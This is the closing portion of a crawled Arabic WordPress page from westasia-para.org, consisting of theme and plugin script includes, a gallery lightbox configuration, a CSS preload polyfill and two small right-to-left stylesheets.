					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://westasia-para.org/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/WestAsiaPara"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/WestAsiaPara"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCRMA80oPdaiY_9AhJWjx3zQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/WestAsiaPara"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">

			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

								<form method="get" class="tie-popup-search-form" action="https://westasia-para.org/">
						<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
						<button class="tie-popup-search-submit" type="submit">
							<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
							<span class="screen-reader-text">بحث عن</span>
						</button>
					</form>
					
			</div><!-- .pop-up-live-search /-->

		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/granim.min.js?ver=1.5.7' id='exad-granim-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/parallax.min.js?ver=1.5.7' id='exad-parallax-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/vendor/particles.min.js?ver=1.5.7' id='exad-particles-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.6.8' id='exad-sticky-jquery-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/westasia-para.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=8.3.5' id='gg-lb-alloyfinger-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=8.3.5' id='gg-lightbox-js-js'></script>
<script type='text/javascript' id='exad-main-script-js-extra'>
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","nonce":"c05ee25f08"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.6.8' id='exad-main-script-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/quickview-content.js?ver=1.5.7' id='quickview-content-script-js'></script>
<script type='text/javascript' id='exad-pro-main-script-js-extra'>
/* <![CDATA[ */
var exad_frontend_ajax_object = {"ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/js/exad-pro-scripts.min.js?ver=1.5.7' id='exad-pro-main-script-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/westasia-para.org\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.0.1' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.1' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.0.1' id='tie-js-sliders-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.0.1' id='tie-js-shortcodes-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.1' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.1' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.1' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6' id='gg-isotope-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7' id='gg-galleria-slider-js'></script>
<script type='text/javascript' id='gg-gs-lcweb-theme-js-extra'>
/* <![CDATA[ */
var lcgg = {"rtl":"","lightbox":"lcweb","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"260","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"1","link_target":"_top","no_rclick":"","deeplinked_elems":[],"basic_deeplink":"","dl_coll_gall":"","slider_crop":"false","slider_toggle_info":"","slider_fx":"fadeslide","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7' id='gg-gs-lcweb-theme-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0' id='gg-slick-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1' id='gg-lazyload-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.3.5' id='gg-frontend-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.1' id='tie-js-breaking-js'></script>
    <script type="text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, 
            lcl_gg_nulling_prepare, 
            gg_ptb_executed;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {
                return false;
            }

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                    
                    if(typeof(gg_no_lb) != 'undefined') {
                        return false;	
                    }

                    var sel_img = [];
                    $.each(Object.keys(gall_obj), function(i, v) {	
                        var obj = gall_obj[v];
                        var o = {
                            src				: obj.img,
                            title			: obj.title,
                            txt				: obj.descr,
                            author			: obj.author,
                            canonical_url	: (false) ? "https://westasia-para.org?lcl_canon=" + encodeURIComponent(obj.img) : false
                        };
                        sel_img.push(o);
                    });

                    var lcl_obj = lc_lightbox(sel_img, {
                        deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
                        img_zoom		: false,
                        global_type		: 'image',
                        wrap_class		: 'lcl_zoomin_oc',

                        slideshow		: true,
                        open_close_time	: 500,
                        animation_time	: 400,
                        slideshow_time	: 4000,
                        autoplay		: false,
                        counter			: false,
                        progressbar		: false,

                        max_width		: '%',
                        max_height		: '%',
                        ol_opacity		: 0,
                        ol_color		: '#111',
                        ol_pattern		: false,
                        border_w		: 0,
                        border_col		: '#666',
                        padding			: 0,
                        radius			: 0,

                        shadow			: false,
                        remove_scrollbar: false,
                        skin			: 'minimal',

                        data_position	: 'under',
                        cmd_position	: 'inner',
                        ins_close_pos	: 'normal',
                        nav_btn_pos		: 'normal',

                        txt_hidden		: 500,

                        thumbs_nav		: false,
                        tn_hidden		: 500,
                        thumbs_w		: 110,
                        thumbs_h		: 110,
                        thumbs_maker_url: 'https://westasia-para.org/wp-content/plugins/global-gallery/classes/easy_wp_thumbs/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',

                        fullscreen		: false,
                        fs_only			: 500,

                        socials			: false,
                        fb_share_params	: false,

                        comments		: false,		
                        download		: false,
                        rclick_prevent	: false,


                                            });
        
                    
                    if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
                        lcl_open(lcl_obj, clicked_index);
                    }
                    else {
                        if(typeof(lcl_gg_nulling_prepare) != 'undefined') {
                            clearTimeout(lcl_gg_nulling_prepare);
                        }
                        lcl_gg_nulling_prepare = setTimeout(function() {
                            lcl_gg_prepare = false;
                        }, 150);
                    }

        
                        };
        
    })(jQuery);    
	</script>
			<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://westasia-para.org/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-rtl-styles.min.css?ver=6.3.7
body_size: 292
content:
.exad-instagram-row-wrapper .exad-instagram-slider-type.slick-dotted ul.slick-dots li:not(:last-child){margin:0 0 0 5px}body.rtl .exad-alert .exad-alert-element .exad-alert-element-content{text-align:right}ul.exad-breadcrumb-items li.exad-breadcrumb-item i.exad-arrow{left:-6px;right:inherit}

--- FILE ---
content_type: text/css
request_url: https://westasia-para.org/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-rtl-styles.min.css?ver=6.3.7
body_size: 873
content:
.exad-alert .exad-alert-element .exad-alert-element-icon{text-align:right}.exad-call-to-action-buttons li:not(:last-child){margin-left:20px;margin-right:inherit}.exad-countdown.exad-countdown-divider .exad-countdown-container:after{left:0;right:inherit}.exad-image-comparision .twentytwenty-handle{left:50%;right:inherit}.exad-image-comparision .twentytwenty-vertical .twentytwenty-handle:before{right:50%;margin-right:15px;left:inherit;margin-left:inherit}.exad-image-comparision .twentytwenty-down-arrow,.exad-image-comparision .twentytwenty-up-arrow{right:50%;margin-right:-6px;left:inherit;margin-left:inherit}.exad-image-comparision .twentytwenty-vertical .twentytwenty-handle:after{left:0;margin-left:15px;right:auto;margin-right:inherit}.right .exad-pricing-table-features li{justify-content:flex-start}.left .exad-pricing-table-features li{justify-content:flex-end}